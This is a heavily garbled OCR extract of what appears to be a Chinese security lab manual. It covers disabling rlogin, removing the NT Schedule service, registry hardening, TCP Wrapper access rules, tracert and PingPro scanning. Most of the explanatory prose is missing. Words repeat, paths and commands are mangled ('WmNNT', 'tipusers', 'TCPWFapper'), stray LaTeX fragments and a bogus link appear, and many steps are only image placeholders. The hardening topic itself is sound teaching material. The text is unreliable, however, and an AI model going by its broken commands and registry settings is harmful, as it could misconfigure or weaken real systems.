

Medium Low  $\blacksquare$ 

#### $UNIX$  " r"

#### $\bf{UNXI}$  **rlogin**

1 1 UNIX rlogin rlogin rlogin rlogin etc inetd conf #1ogin stream tcp nowait root usr sbin tcpd in rlogind  $#$ 2 inetd inetd inetd PID Linux# pS aux grep inetd root 233 0 0 0 8 765 234 ? S Oct 12 0:00 inetd 3. https://doi.org/netd. P1D 233 下列命令: kill -HUP 233 4 rlogin rlogin Linux# rlogin –1 username your\_machine username your\_machine  $5$  test; IP 192 168 0 1 Linux# rlogin –1 test 192 168 0 1

6. rlogin rhosts  $" "$ home user(expanding the home user(ndot) IP  $($  $IP$  192 168 0 2 test home test rhosts 192 168 0 2 test 1P 192 168 0 2 2S Linux# rlogin –1 test 192 168 0 1  $IP$ 

在密码正确的情况—下对方可以登陆到你的系统中了,之后让其退出你的系统

Password XXXXXX( )









#### Schedule

#### 3. WindowsNT Resources Kit sc





Schedule **Schedule** 

Schedule

C: WmNNT\system32\MSTask.exe Schedule

SC delete schedule

5.在命令提示符下输入:

4 Schedule  $\sim$ mstask exe

 del c:\winnt\system32\mstask exe  $6.$ 

WindowsNT Server ; Server website  $S$ NETBIOS WindowsNT Internet Intranet NETBIOS Server

实验九:更改 **NT** 注册表来增强系统的安全性



 $2 \rightarrow$  regedt32 HKEY—LOCAL— MACHINE HKLMXSystem CurrentControlSet Control\LSA







 $1$  OK  $9.$  $10$ 11 regedt32 HKLM System CurrentControlSet Control\Print\Providers LanMan Print Services Servers addprintdrivers REG—DWORD addprintdrivers  $1$  OK  $12$ 13 HKLM\System CurrentControlSet Control Session Manager\Memory Management and clearpagefileatshutdown 1 OK  $14.$ 以上仅仅是我们对 WindowsNT 中部分重要的设置做了一些改动,对于 NT 操作系统

http://www.webmaster.com.cn

## $\Gamma$ **FTP TELNET TCPWFapper**

#### 实验目的:如何有效保护 **FTP** 、 **Telnet** 等不安全服务和

#### **TCPWrapper**

- 1. The contraction of the confidence of  $\mathbb{R}^n$  and  $\mathbb{R}^n$  are  $\mathbb{R}^n$  and  $\mathbb{R}^n$  and  $\mathbb{R}^n$  and  $\mathbb{R}^n$  are  $\mathbb{R}^n$  and  $\mathbb{R}^n$  are  $\mathbb{R}^n$  and  $\mathbb{R}^n$  are  $\mathbb{R}^n$  and  $\mathbb{R}^n$  are  $\$  $#$ FTP
- 2. etc tipusers tipusers FTP
- FTP etc fipusers
- $root$  FTP 3 TCPWrapper RedHatLinux
- 1s usr sbin tcpd
- 4. etc inetd conf tcpd tcpd Telnet telnet stream tcp nowait root usr sbin tcpd in telnetd and Telnet tcp tcp tcp  $\mathcal{L}$ 
	-
- 5 tcpd tcpd tcpd tcpd  $\frac{1}{2}$  tcpd  $\frac{1}{2}$  tcpd  $\frac{1}{2}$  tcpd  $\frac{1}{2}$  tcpd  $\frac{1}{2}$  tcpd  $\frac{1}{2}$  tcpd  $\frac{1}{2}$  tcpd  $\frac{1}{2}$  tcpd  $\frac{1}{2}$  tcpd  $\frac{1}{2}$  tcpd  $\frac{1}{2}$  tcpd  $\frac{1}{2}$  tcpd  $\frac{1}{2}$  tcpd  $\frac{1$ hosts deny
	- $(Daemon)$   $(1P)$
- etc hosts allow etc hosts deny
- 6. The etc hosts deny  $\ell$ ALL ALL
- 7 Telnet Linux\$ telnet localhost 8 ciw com Telnet etc
- hosts allow

in telnetd **.ciw.com**

tracert

 $9.9<sub>5</sub>$ 

## **Tracert**



 $\mathop{\mathrm{sohu}}$ 

- 4 tracert yahoo com
- 5 linux tracertroute  $Trac$ et  $\blacksquare$

# $Ws\_PingPropack$

## PingPro





3 Ping Host Name or IP  $192 \t168 \t1 \t x(x)$ 



4 Scan ScanPorts





5 Winet Network Items domains



6 Networkltems shares



PingPro

H

 $net$ 

# $SNMP$

## $SNMP$

